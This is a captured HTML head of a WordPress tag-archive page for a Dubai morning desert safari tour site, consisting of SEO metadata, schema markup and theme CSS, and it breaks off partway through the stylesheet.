

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desertnightsafaritours.com/blog/tag/morning-desert-safari-dubai/
body_size: 30118
content:


































 <!DOCTYPE html>
<html lang="en">
<head><script></script><script></script><script></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Morning Desert Safari Dubai Archives - Desert Night Safari</title>
	<link rel="canonical" href="https://desertnightsafaritours.com/blog/tag/morning-desert-safari-dubai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Morning Desert Safari Dubai Archives - Desert Night Safari" />
	<meta property="og:url" content="https://desertnightsafaritours.com/blog/tag/morning-desert-safari-dubai/" />
	<meta property="og:site_name" content="Desert Night Safari" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://desertnightsafaritours.com/blog/tag/morning-desert-safari-dubai/","url":"https://desertnightsafaritours.com/blog/tag/morning-desert-safari-dubai/","name":"Morning Desert Safari Dubai Archives - Desert Night Safari","isPartOf":{"@id":"https://desertnightsafaritours.com/#website"},"primaryImageOfPage":{"@id":"https://desertnightsafaritours.com/blog/tag/morning-desert-safari-dubai/#primaryimage"},"image":{"@id":"https://desertnightsafaritours.com/blog/tag/morning-desert-safari-dubai/#primaryimage"},"thumbnailUrl":"https://desertnightsafaritours.com/wp-content/uploads/2022/12/3fe779668f.jpg","breadcrumb":{"@id":"https://desertnightsafaritours.com/blog/tag/morning-desert-safari-dubai/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://desertnightsafaritours.com/blog/tag/morning-desert-safari-dubai/#primaryimage","url":"https://desertnightsafaritours.com/wp-content/uploads/2022/12/3fe779668f.jpg","contentUrl":"https://desertnightsafaritours.com/wp-content/uploads/2022/12/3fe779668f.jpg","width":1000,"height":536,"caption":"Morning Desert Safari Dubai Deals"},{"@type":"BreadcrumbList","@id":"https://desertnightsafaritours.com/blog/tag/morning-desert-safari-dubai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://desertnightsafaritours.com/"},{"@type":"ListItem","position":2,"name":"Morning Desert Safari Dubai"}]},{"@type":"WebSite","@id":"https://desertnightsafaritours.com/#website","url":"https://desertnightsafaritours.com/","name":"Desert Night Safari","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://desertnightsafaritours.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Desert Night Safari &raquo; Feed" href="https://desertnightsafaritours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desert Night Safari &raquo; Comments Feed" href="https://desertnightsafaritours.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desert Night Safari &raquo; Morning Desert Safari Dubai Tag Feed" href="https://desertnightsafaritours.com/blog/tag/morning-desert-safari-dubai/feed/" />
<!-- <link rel='stylesheet' id='astra-theme-css-css' href='https://desertnightsafaritours.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.9.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/1zdwkqev/46xdr.css" media="all"/>
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description .ast-archive-title{margin-bottom:10px;text-transform:capitalize;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}.ast-separate-container{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root 